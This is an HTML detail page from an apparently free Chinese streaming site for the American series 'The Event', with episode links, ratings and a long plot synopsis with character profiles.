

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laodg.cc/voddetail/51749.html
body_size: 15789
content:
<!doctype html>
<html lang="zh-CN">
<head>
<!--视频详情页-->
<title>《惊世谎言》连续剧全集高清免费在线观看-老大哥TV</title>
<meta name="keywords" content="惊世谎言连续剧,惊世谎言在线观看,惊世谎言连续剧免费观看,惊世谎言全集免费播放"/>
<meta name="description" content="老大哥TV提供惊世谎言电视连续剧全集在线免费播放,　　【天涯小筑】　　政治悬疑剧《惊世》（The Event）由创作过科幻悬疑剧《The 4400》的制片人Nick Wauters打造，来自《24》的制片人Evan Katz担任总监制。故事讲述普通人Sean Walker（Jason Ritter扮演）在调查未婚妻Leila（S"/>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0, maximum-scale=1.0,width=device-width">
<link rel="shortcut icon" href="/template/a_0001-ad/images/favicon.png"/>
<link rel="bookmark" href="/template/a_0001-ad/images/favicon.ico"/>
<script>var maccms={"path":"","mid":"1","url":"www.laodg.cc","wapurl":"www.laodg.cc","mob_status":"0"};</script>
<script type="text/javascript" src="/static/js/jquery.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/jquery.lazyload.min.js?v=20221110"></script>
<script type="text/javascript" src="/static/js/home.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/swiper.min.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/ewave-global.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001-ad/js/ewave-common.js?v=20221110"></script>
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/font-awesome.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/swiper.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/style.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001-ad/css/user.css?v=20221110">


<style>
        .ad-container {
            display: block;
            max-width: 100%;
            height: auto;
        }
    </style>
</head>
<body>
<div class="small_nav">
  <div class="nav_box">
    <div class="logo l"><a href="/" ></a></div>
    <div class="nav nav-slide l hidden-mobile">
      <ul class="swiper-wrapper">
        <li class="swiper-slide"><a href="/">首页</a></li>
                <li class="swiper-slide"><a href="/vodtype/1.html">电影</a></li>
                <li class="swiper-slide"><a href="/vodtype/2.html">连续剧</a></li>
                <li class="swiper-slide"><a href="/vodtype/3.html">综艺</a></li>
                <li class="swiper-slide"><a href="/vodtype/4.html">动漫</a></li>
                <li class="swiper-slide"><a href="/vodtype/21.html">纪录片</a></li>
                <!--<li class="swiper-slide"><a href="/topic.html">专题</a></li>-->
        <li class="swiper-slide"><a href="/label/new.html">今日更新</a></li>
        <li class="swiper-slide"><a href="/label/top.html">排行榜</a></li>
      </ul>
    </div>
    <form class="search small-head-switch-content r" action="/vodsearch/-------------.html"  name="sform">
      <input type="text" x-webkit-speech="" autocomplete="off" name="wd" id="wd" class="search_text l" >
      <input type="submit" class="search_btn l" value="">
    </form>
    <ul class="nav_r r">
            <li class="user_login hidden-mobile"><a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a></li>
            <li class="ewave_history"><a class="history hidden-mobile" id="history" href="javascript:;">播放记录</a><div class="hidden-pc small-head-history small-head-close-switch r"><a href="javascript:;"><i class="fa fa-history"></i></a></div></li>
    </ul>
        <div class="hidden-pc small-head-user small-head-close-switch r"><a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a></div>
        <div class="hidden-pc small-head-switch small-search-switch r" switch="search"><a href="javascript:;"><i class="fa fa-search"></i></a></div>
    <div class="hidden-pc small-head-switch small-nav-switch r" switch="all-type-content"><a href="javascript:;"><i class="fa fa-bars"></i></a></div>
    <ul class="hidden-pc small-head-switch-content all-type-content">
      <li class=""> <a href="/" >首页</a></li>
            <li ><a href="/vodtype/1.html">电影</a></li>
            <li ><a href="/vodtype/2.html">连续剧</a></li>
            <li ><a href="/vodtype/3.html">综艺</a></li>
            <li ><a href="/vodtype/4.html">动漫</a></li>
            <li ><a href="/vodtype/21.html">纪录片</a></li>
            <li ><a href="/vodtype/11.html">动作片</a></li>
            <li ><a href="/vodtype/12.html">喜剧片</a></li>
            <li ><a href="/vodtype/13.html">爱情片</a></li>
            <li ><a href="/vodtype/14.html">科幻片</a></li>
            <li ><a href="/vodtype/15.html">恐怖片</a></li>
            <li ><a href="/vodtype/16.html">战争片</a></li>
            <li ><a href="/vodtype/17.html">剧情片</a></li>
            <li ><a href="/vodtype/18.html">武侠片</a></li>
            <li ><a href="/vodtype/22.html">预告片</a></li>
            <li ><a href="/vodtype/23.html">大陆剧</a></li>
            <li ><a href="/vodtype/24.html">香港剧</a></li>
            <li ><a href="/vodtype/25.html">台湾剧</a></li>
            <li ><a href="/vodtype/26.html">韩国剧</a></li>
            <li ><a href="/vodtype/27.html">日本剧</a></li>
            <li ><a href="/vodtype/28.html">泰国剧</a></li>
            <li  class="active"><a href="/vodtype/29.html">欧美剧</a></li>
            <li ><a href="/vodtype/30.html">海外剧</a></li>
            <li ><a href="/vodtype/32.html">大陆综艺</a></li>
            <li ><a href="/vodtype/33.html">港台综艺</a></li>
            <li ><a href="/vodtype/34.html">日韩综艺</a></li>
            <li ><a href="/vodtype/35.html">欧美综艺</a></li>
            <li ><a href="/vodtype/36.html">体育赛事</a></li>
            <li ><a href="/vodtype/37.html">大陆动漫</a></li>
            <li ><a href="/vodtype/38.html">港台动漫</a></li>
            <li ><a href="/vodtype/39.html">日韩动漫</a></li>
            <li ><a href="/vodtype/40.html">欧美动漫</a></li>
            <li ><a href="/vodtype/41.html">海外动漫</a></li>
            <li > <a href="/label/top.html">排行榜</a></li>
      <li > <a href="/label/new.html">今日更新</a></li>
      <!--<li > <a href="/topic.html" >专题</a></li>-->
    </ul>
  </div>
</div>
<div class="fixdh_fbtn small-head-close" style="z-index: 10;"></div>
<div class="small_nav_placeholder hidden-pc"></div>
<div class="mbx_bg hidden-mobile">
  <div class="mbx_box">
    <div class="mbx_left l">您当前的位置：<a href="/">首页</a>  »  <a href="/vodtype/2.html">连续剧</a>  »  <a href="/vodtype/29.html">欧美剧</a>  »  <a href="/voddetail/51749.html">惊世谎言</a></div>
  </div>
</div>
<div class="wrapper content">
  <div class="left l">
    <div class="con_c1">
      <div class="hidden-pc detail-info-imgbg" style="background-image:url(/upload/vod/20230105-13/6ccccdeb1fae3b50208335d25f14a234.jpg);"></div>
      <div class="hidden-pc detail-info-bg"></div>
      <div class="leftimg"><div class="img_wrapper lazyload" data-original="/upload/vod/20230105-13/6ccccdeb1fae3b50208335d25f14a234.jpg"></div></div>
      <div class="con_xinxi">
        <div class="con_name">
          <h1 class="l"><a href="/voddetail/51749.html" title="惊世谎言"><span >惊世谎言</span></a><font color="#9E9E9E" size="3">  </font> </h1>
                    <a class="detail-ulog num2 r ewave_ulog fav-btn hidden-mobile" id="detail-fav-51749" href="javascript:;" data-type="2" data-mid="1" data-id="51749" style="margin-top:5px;"><i class="fa fa-star-o"></i>会员收藏</a>
                  </div>
        <div class="detail-rating ewave_star hidden-mobile" data-mid="1" data-id="51749">
        <div class="detail-rating-left l">619人已评分</div>
        <ul class="detail-rating-star l star2">
          <li class="score_btn word0 word1" score="2" word="很差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word2" score="4" word="较差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn wrod3" score="6" word="还可以"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word4" score="8" word="很棒"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word5" score="10" word="神作"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
        </ul>
        <div class="detail-rating-title l"><span class="real-title">较差</span><span class="hover-title"></span></div>
        <div class="detail-rating-result l">3.0</div>
        <div class="detail-ulog-btn r hidden-mobile"><a class="detail-ulog num digg_vodup l ewave_digg_link" href="javascript:;" data-id="51749" data-mid="1" data-type="up" title="赞一个"><i class="fa fa-thumbs-o-up"></i><span class="digg_num">623</span></a> <a href="javascript:void(0);" class="detail-ulog num1 digg_voddown l ewave_digg_link" href="javascript:;" data-id="51749" data-mid="1" data-type="down" title="踩一脚"><i class="fa fa-thumbs-o-down"></i><span class="digg_num">855</span></a> </div>
        </div>
        <p class="zy"><em class="fa fa-user-o hidden-mobile"></em>主演：<span><a href="/vodsearch/-%E6%9D%B0%E6%A3%AE%C2%B7%E9%9B%B7%E7%89%B9------------.html" target="_blank">杰森·雷特</a> <a href="/vodsearch/-%E8%90%A8%E6%8B%89%C2%B7%E7%BD%97%E9%BB%98%E5%B0%94------------.html" target="_blank">萨拉·罗默尔</a> <a href="/vodsearch/-%E5%B8%83%E8%8E%B1%E5%B0%94%C2%B7%E5%AE%89%E5%BE%B7%E4%BC%8D%E5%BE%B7------------.html" target="_blank">布莱尔·安德伍德</a> <a href="/vodsearch/-%E5%8A%B3%E6%8B%89%C2%B7%E4%BC%8A%E5%86%85%E6%96%AF------------.html" target="_blank">劳拉·伊内斯</a> <a href="/vodsearch/-%E6%96%AF%E7%A7%91%E7%89%B9%C2%B7%E5%B8%95%E7%89%B9%E6%A3%AE------------.html" target="_blank">斯科特·帕特森</a> <a href="/vodsearch/-%E4%BC%8A%E6%81%A9%C2%B7%E5%AE%89%E4%B8%9C%E5%B0%BC%C2%B7%E4%BB%A3%E5%B0%94------------.html" target="_blank">伊恩·安东尼·代尔</a> <a href="/vodsearch/-%E6%B3%BD%E5%88%A9%E7%A7%91%C2%B7%E4%BC%8A%E4%B8%87%E5%86%85%E5%85%8B------------.html" target="_blank">泽利科·伊万内克</a> </span></p>
        <p class="yplx_c1"><i class="col50 hidden-mobile"><em class="fa fa-bars hidden-mobile"></em>类型：<span><a href="/vodshow/29---%E6%AC%A7%E7%BE%8E--------.html">欧美</a></span></i><i class="col33"><em class="fa fa-user-o hidden-mobile"></em>导演：<span><a href="/vodsearch/-----Jeffrey+Reiner--------.html" target="_blank">Jeffrey Reiner</a> </span></i> <i class="col50"><em class="fa fa-dedent hidden-mobile"></em>状态：<span><span style="color:#FF0000">已完结</span></span></i>  <i class="col33 hidden-mobile"><em class="fa fa-calendar hidden-mobile"></em>年份：<span>2010</span></i> <i class="col33 hidden-mobile"><em class="fa fa-map-marker hidden-mobile"></em>地区：<span>美国</span></i> <i class="col33 hidden-mobile"><em class="fa fa-compass hidden-mobile"></em>语言：<span>英语</span></i> <i class="col33"><span class="green"><em class="fa fa-leaf hidden-mobile"></em>豆瓣：0.0分</span></i><i class="col33"><em class="fa fa-fire hidden-mobile"></em><span>热度：3172 ℃</span></i> <i class="yplx_time col33"><em class="fa fa-clock-o hidden-mobile"></em>时间：<span>2023-01-05 09:52:30</span></i> </p>
        <div class="yplx_c3 hidden-mobile"><em class="fa fa-newspaper-o hidden-mobile"></em>简介：<a href="javascript:;" class="red" id="showmore">详情</a><span>　　【天涯小筑】　　政治悬疑剧《惊世》（The Event）由创作过科幻悬疑剧《The 4400》的制片人Nick Wauters打造，来自《24》的制片人Evan Katz担任总监制。故事讲述普通人Sean Walke...</span></div>
      </div>
      <div class="clear"></div>
    </div>
    </br>
    <a href="https://s.click.taobao.com/1YEJs6u" target="_blank">
            <img class="ad-container" src="https://jsdvi2023-1321341241.cos.accelerate.myqcloud.com/img/2tps-800-450.png" alt="红包" rel="nofollow">
        </a>
        <div class="con_c2 " id="play">
      <div class="nytitle con_c2title ny_bfy_list hidden-mobile">
        <ul class="ny_title_tab">
          <li><a href="javascript:" class="current">播放源</a></li>
        </ul>
      </div>
      <div class="con_juji_bg ">
                <div class="playlist-tab">
          <ul class="con_c2_title swiper-wrapper">
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_1"><a href="javascript:void(0);"  class="current">在线播放6</a></li>
            <span>|</span>
                        <div class="clear"></div>
          </ul>
        </div>
                <div class="tab-content" id="tab_con_playlist_1"  style="display:block;">
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放6：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【51749】名称【惊世谎言】不能观看请检查修复，页面地址' + location.href,'51749');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <li class=""><a href="/vodplay/51749-1-1.html" target="_blank" title="第01集">第01集</a></li>
                    <li class=""><a href="/vodplay/51749-1-2.html" target="_blank" title="第02集">第02集</a></li>
                    <li class=""><a href="/vodplay/51749-1-3.html" target="_blank" title="第03集">第03集</a></li>
                    <li class=""><a href="/vodplay/51749-1-4.html" target="_blank" title="第04集">第04集</a></li>
                    <li class=""><a href="/vodplay/51749-1-5.html" target="_blank" title="第05集">第05集</a></li>
                    <li class=""><a href="/vodplay/51749-1-6.html" target="_blank" title="第06集">第06集</a></li>
                    <li class=""><a href="/vodplay/51749-1-7.html" target="_blank" title="第07集">第07集</a></li>
                    <li class=""><a href="/vodplay/51749-1-8.html" target="_blank" title="第08集">第08集</a></li>
                    <li class=""><a href="/vodplay/51749-1-9.html" target="_blank" title="第09集">第09集</a></li>
                    <li class=""><a href="/vodplay/51749-1-10.html" target="_blank" title="第10集">第10集</a></li>
                    <li class=""><a href="/vodplay/51749-1-11.html" target="_blank" title="第11集">第11集</a></li>
                    <li class=""><a href="/vodplay/51749-1-12.html" target="_blank" title="第12集">第12集</a></li>
                    <li class=""><a href="/vodplay/51749-1-13.html" target="_blank" title="第13集">第13集</a></li>
                    <li class=""><a href="/vodplay/51749-1-14.html" target="_blank" title="第14集">第14集</a></li>
                    <li class=""><a href="/vodplay/51749-1-15.html" target="_blank" title="第15集">第15集</a></li>
                    <li class=""><a href="/vodplay/51749-1-16.html" target="_blank" title="第16集">第16集</a></li>
                    <li class=""><a href="/vodplay/51749-1-17.html" target="_blank" title="第17集">第17集</a></li>
                    <li class=""><a href="/vodplay/51749-1-18.html" target="_blank" title="第18集">第18集</a></li>
                    <li class=""><a href="/vodplay/51749-1-19.html" target="_blank" title="第19集">第19集</a></li>
                    <li class=""><a href="/vodplay/51749-1-20.html" target="_blank" title="第20集">第20集</a></li>
                    <li class=""><a href="/vodplay/51749-1-21.html" target="_blank" title="第21集">第21集</a></li>
                    <li class=" show-new-icon"><a href="/vodplay/51749-1-22.html" target="_blank" title="第22集">第22集</a></li>
                  </ul>
        
        </div>
                <div class="clear"></div>
              </div>
    </div>
      <div class="more-content">
    <div class="con_c4">
      <a class="close-float" title="点此关闭"><i class="fa fa-close"></i></a>
      <div class="nytitle">
        <ul class="ny_title_tab">
          <li><a href="javascript:" id="con_c4_ti1" class="current" title="惊世谎言详细剧情">详细剧情</a></li>
        </ul>
      </div>
      <div class="all_Comments" id="tab_con_c4_ti_1" style="display:block">
        <ul class="comment_list">
          <div id="content"> 　　【天涯小筑】　　政治悬疑剧《惊世》（The Event）由创作过科幻悬疑剧《The 4400》的制片人Nick Wauters打造，来自《24》的制片人Evan Katz担任总监制。故事讲述普通人Sean Walker（Jason Ritter扮演）在调查未婚妻Leila（Sarah Roemer扮演）的神秘失踪事件时，卷入了一场巨大的政治阴谋，并揭开了美国历史上最大的秘密。Sean的一言一行、一举一动都将对一群看似毫无关联的人带来意想不到的影响，他们包括：刚刚当选美国总统的Martinez（Blair Underwood扮演）和第一夫人Christina（Lisa Vidal扮演）；关押在阿拉斯加州一所秘密监狱里的政治犯Sophia（Laura Innes扮演），她同时是一个神秘集团的领袖；Sean的岳父（Scott Patterson扮演），他是个背景极其复杂的人；中央情报局局长Blake Sterling（Zeljko Ivanek扮演）；与Sophia有关联的CIA特工Simon Lee（Ian Anthony Dale扮演）。　　该剧传递了一种「一人之力足以撼动地球」的思想。Sean的个人问题演变成一场国家阴谋，而美国的秘密很快又演变成全球的秘密－－这个秘密可能会改变全人类的命运。　　该剧目前在Twitter热门新剧榜上排行第一，极有可能成为下一部《24》或者《迷失》。但有分析人士指出，该剧失败的风险也很高。　　在首集里，Sean Walker带女友Leila外出度假并向她求婚，他们打算登上一艘超级游轮庆祝这一浪漫时刻。他们在游轮上结识了一些陌生人，并跟他们一起潜水嬉戏。晚上，Sean Walker回到房间后发现未婚妻已神秘失踪。游轮上的保安认为Sean有重大嫌疑，准备将他逮捕。在逃跑过程中，Sean发现一股神秘势力也在寻找他。与此同时，新任美国总统Martinez正考虑将「大事件」公诸于众，但中央情报局局长Blake Sterling力劝总统不要这么做。首集里并未透露「大事件」究竟是什么事。　　该剧的「小把戏」和《迷失》一样多。例如，Sean在豪华游轮上的房间号「5134」和他乘坐的飞机的航班号「514」就非常相似，让人不能不怀疑这其中肯定有关联。　　人物介绍　　Sean Walker，电子游戏程序设计师，家乡在芝加哥。Sean是一个典型的邻家男孩，除了几分天真之外并无特别之处。由于从事IT行业，所以Sean总是称自己「Geek」。Sean从麻省理工学院毕业，精通计算机技术，曾经当过黑客。大学期间，Sean把大多数时间都花在了计算机上。Sean聪明、自信，是个喜形于色的人。Sean小时候家境贫寒，在芝加哥郊区长大。很小的时候，他就显现出计算机天赋。由于家里买不起计算机，他便利用业余时间到学校计算机实验室和图书室使用公用计算机。他对撰写各种游戏和程序的代码十分痴迷，经常因此而忘记时间，被家长、老师和同学责骂。Sean十岁时，父亲找不到固定工作，不得不带着家人到处流浪。Sean对计算机的兴趣成了他唯一的精神寄托。高中毕业后，Sean通过自身的努力进入了麻省理工学院，并以优异成绩获得了计算机工程学士学位。Sean还是个游泳爱好者，是学校游泳队的主力队员。Sean遇到现在的女友Leila后，感觉她正是自己苦苦寻觅的终身伴侣。多年来，Sean和Leila的关系浮浮沉沉，最终稳定下来。Sean带Leila外出度假，准备向她求婚。Sean已经计划好了一切，只可惜……世事无常，计划没有变化快。Sean是网络游戏《魔兽世界》的骨灰玩家，但Leila逼迫他放弃了这一爱好。Sean很喜欢斯蒂芬·金的小说，特别是短篇小说《The Stand》。　　Elias Martinez，新任美国总统，家乡在迈阿密。Elias品行端正，是个理想主义者，在美国人中享有较高威望，并受到其他国家的欢迎。Elias希望改良美国的内外政策，奉行「完全对等」的「两党政治制度」－－也就是说，民主党和共和党在参众两院及政府主要机构中占有完全对等的席位，取消执政党的「议会多数党」优势。Elias常说一句话：两个政党，一个目标。Elias在迈阿密的古巴难民营中出生并长大，遵从古巴黑人文化。Elias毕业于耶鲁大学。Elias与夫人Christina感情很好，他们的儿子David今年7岁。Elias每天都重复着总统该做的工作，直到有一天，一份秘密文件的出现彻底改变了他的政治生涯。告密者在文件中提到：中情局在美国的某个地方正秘密关押着97名「政治犯」，这件事历任美国总统均不知情。Elias喜爱棒球和音乐，特意在白宫地下室的隔音间里安装了一套架子鼓，闲暇时用来缓解压力。Elias做得一手好菜，他的夫人都比不上他。　　Sophia Maguire，背景与职业不详，目前被囚禁在阿拉斯加州伊诺斯川卡山（Mount Inostranka）的一个秘密监狱内。这个监狱里的犯人都是所谓的「政治犯」，Sophia是这群人的实际领袖和代言人。他们每天都要忍受长达数小时的审讯及各种各样的折磨。尽管环境艰苦，但Sophia却出人意料地镇定。她所盼望的那一刻终于来临：Martinez总统看到秘密文件后，立刻要求与Sophia见面。Sophia与Martinez总统交谈后，发现他是一个将真相和怜悯心置于政治之上的「性情中人」。随后的一年里，Sophia和Martinez总统的接触越来越频繁。出于对Sophia的尊重和信任，Martinez总统答应了Sophia的最终请求：彻底关闭伊诺斯川卡监狱。Martinez总统打算在 珊瑚阁度假营（佛罗里达州）召开记者发布会宣布这一决定，但记者发布会却出了大乱子……　　Leila Buchanan，背景与职业不详，家乡在亚特兰大。Leila是Sean的女友，聪明、美丽、身材健美。她在麻省理工学院学习生物化学期间结识了Sean。Leil与家人－－父母Michael和Valerie，妹妹Samantha－－的关系非常亲密。为了抚养Leila，Valerie结束了自己大有前途的模特生涯。后来Michael和Valerie又领养了Samantha。Sean和Leila经常在野外攀岩（Leila的攀岩技术更胜一筹），或者徒步旅行。Leila拥有一颗坚强的心，因此不惧怕任何挑战。Leila和Sean一样，从小就喜欢科学（像男孩子一样喜欢动画片《特种部队》，不喜欢芭比娃娃）。Leila把大部分业余时间花在了读书上，没学过游泳，也不知道该怎么展现自己傲人的身材。或许因为如此，Leila的性格有些内向。大学一年级时，Leila终于决定「跳进」学校的游泳池尝试一下「戏水」的滋味……她与Sean就这样结识了。Leila喜欢Sean的「书呆子」劲，特别欣赏他的黑客技术。有一次，Leila到一家在线购票网站抢购热门音乐会的门票，Sean设法将她的名字「提前」到「等候名单」的榜首。通过这件事，Sean彻底俘获了Leila的芳心。Sean是个非常体贴的男友，两人的大学生活非常甜蜜。Michael和Valerie对「未来的女婿」Sean十分喜爱，早早地把他看成一家人。　　Blake Sterling，中央情报局局长，家乡在科罗拉多。作为世界上最大的情报机构的主管，Blake Sterling聪明、狡猾，观察力惊人。他在情报圈中认识很多人。Blake是「一步一个脚印」成长起来的：在基层情报员的位置上干过，在国家安全委员会里干过，最终混到了一个副局长。前任总统将他扶正，现任总统则继续对他委以重任。尽管批评之声不绝于耳，但Martinez总统始终认为他所掌握的情报关系网对国家安全至关重要。Blake和Martinez总统的意见经常不一致，但Blake以「保护国家安全」为由我行我素。为了达到目的，Blake要求手下人实行「酷刑」和「心理折磨」战术，受到很多人的指责。Blake喜欢慢跑（每天早上4:30准时围绕中情局总部大楼跑圈）和古典音乐，拥有一把18世纪的古典小提琴－－那是他最值钱的东西。　　Raymond Jarvis，美国副总统，家乡在拉斐德（路易斯安那州）。Raymond在四兄弟中年纪最小。他自称从小就善于演讲，「能快速而有效地让自己的观点在一场争论中占得上风」。Raymond从小到大都是个优秀学生，大学时加入了辩论队。Raymond从 乔治敦大学毕业时获得了公共政策学的学位。毕业后，Raymond立刻投身政治，凭借优秀的口才连任两届州议员，并成功当选参议员。后任参议院农业委员会主席。在位期间，Raymond出台了一系列有利于南方农场主的政策，为自己赢得了不少名声。随着Raymond的影响力越来越大，他最终被提名为副总统候选人。Raymond对Martinez总统异常支持，绝无二心。这也证实了Martinez提出的「两党对等制度」完全可行。Raymond目前正与Blake秘密策划一项高度机密的计划。　　Simon Lee，中央情报局特工、特派员，家乡在耶芝堡（北达科他州）。Simon的主要任务是监视关押在伊诺斯川卡监狱的犯人，避免发生任何安全问题。由于职位的特殊性，他晋级神速，只用几年时间便成了国家情报主管Blake Sterling的心腹，并可随时接近Martinez总统。Simon的生活几乎没有离开过「伊诺斯川卡－白宫－兰利（中情局总部所在地）」这个三角形－－除非另有任务。Simon在中情局内负责科学、工程、技术等方面的事务。Simon是个出色的长跑运动员，跑马拉松的最好成绩低于2小时45分钟。Simon不苟言笑，是个名副其实的铁面人，他将这归咎于阿拉斯加严寒的天气。Simon之所以加盟中情局，有一个不为人知的目的。　　Christina Martinez，第一夫人，家乡在斯科茨戴尔（亚利桑那州）。Christina是耶鲁大学的高材生，毕业后当上了律师。她和丈夫一直支持名为「Paper Dreams」的慈善机构，这个机构旨在帮助全球的难民儿童得到必要的教育。Christina和丈夫Elias都是古巴难民，他们的母亲是好友。在母亲的撮合下，Christina嫁给了Elias。Christina放弃了自己的律师事业，全力支持丈夫竞选总统。Christina是丈夫最大的政治支持者和宣传者。Christina和丈夫被认为是一对模范夫妻。Christina非常疼爱儿子David。　　Michael Buchanan，背景和职业不详，家乡在亚特兰大。Michael是Leila的父亲，向往大自然，不喜欢城市里的生活。他和善可亲，平易近人，给人的印象非常好。Michael的每一个假期都是在国家公园、丛林或者热带雨林里度过的。Michael有着极强的野外生存能力，这与他的爱好是分不开的。Michael喜爱野生摄影。Michael是个百里挑一的好丈夫、好父亲、好岳父。　　Vicky Roberts，社交名流，家乡在新泽西。Vicky是已故Ralph Clement Quinn爵士的侄女，叔叔死的时候她才10岁。18岁的时候，Vicky继承了叔叔大约一半的财产，迈入上流社会。Vicky轻浮而贪玩，经常因为一时兴起而邀请一大帮陌生人到家中狂欢。她是曼哈顿最有名的社交名流。Vicky曾在世界闻名的乔弗瑞芭蕾学校学习，但因脚部意外受伤不得不提前休学－－这都怪她自己不小心，参加时装周时穿了一双八英寸高的鞋子。现在，她又开始学习时装设计，梦想推出自己的时装品牌。她最好的朋友是一条狗。　　首集故事提要　　本剧开始于一组新闻剪辑镜头：在这些镜头里，不同的人群惊声尖叫，四散奔逃，场面极其混乱。接下来是一组快闪回忆：它们有的反映了几分钟前的事情，有的反映了几天前的事情，最久远的反映了13个月前的事情。你没法通过这些镜头判断究竟发生了什么事，那正是本剧要描述的东西。　　正线情节：主人公Sean第一次登场时在一架飞机上，神情十分紧张。尽管一些穿黑色西装的人穷追不舍，但飞机还是起飞了。一辆SUV冲上跑道也没能阻止它。　　回忆情节：Sean和女友Leila在海滩度假，他们正准备登上一艘豪华游轮出海游玩。在此之前，Leila的父母找Sean「促膝长谈」。Sean向Leila的父亲Michael承认，他准备在游轮上向Leila求婚。　　正线情节：Sean试图闯入驾驶舱，乘务员要他立即回座位上坐下。Sean突然掏出一支手枪……　　回忆情节：中情局特工Simon Lee驾车赶往机场，但是路上塞车严重。Simon以「机上有炸弹」为名要求有关方面全力阻止飞机起飞。　　回忆情节中的回忆情节：在上面这些事情发生之前，Simon与关押在伊诺斯川卡监狱里的Sophia见面，询问「我是否应该将真实情况公诸于众」。Simon觉得他应该告诉总统－－因为他觉得总统是个好人。Sophia劝Simon继续保守秘密，Simon离开了。　　回忆情节：Simon驾驶自己的SUV冲破机场的围栏，闯进跑道（最开始的那辆SUV），只能眼睁睁看着飞机起飞。　　正线情节：Martinez总统决心释放伊诺斯川卡监狱里的囚犯，而Sophia正是这群人的领袖。在新闻发布会现场，空中传来一阵轰鸣，紧接着地动山摇－－一架飞机笔直向Martinez总统撞来……你当然知道是哪一架。　　回忆情节：Sean和Leila的游轮之旅变得十分诡异。　　正线情节：一组人马冲进一座民居。　　回忆情节：前面出现过的某个人就是那架飞机的驾驶员。　　正线情节：撞向总统的那架飞机突然凭空消失。Sophia对总统说：「我并未把所有事情都告诉你。」　　简评　　有《24》和《迷失》成功的潜质，也有《未来闪影》失败的危险。 </div>
        </ul>
      </div>
    </div>
    </div>
      <div class="ewave_comment" data-id="51749" data-mid="1"></div>
    <script>
    $(function(){
      eWave.Comment.Login = 0;
      eWave.Comment.Verify = 1;
      eWave.Comment.Init();
      eWave.Comment.Show(1);
    });
    </script>
      </div>
  <div class="right r">
    <div class="nytitle bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">猜你喜欢</a></li>
      </ul>
    </div>
    <div class="con_list_img">
      <ul>
                <li><a href="/voddetail/126038.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251205-1/ea0fbd4f9df80ea09df3bb7c97288409.jpg"></div>
          <p class="name" >斯巴达克斯：亚述家族</p>
          </a> </li>
                <li><a href="/voddetail/125587.html">
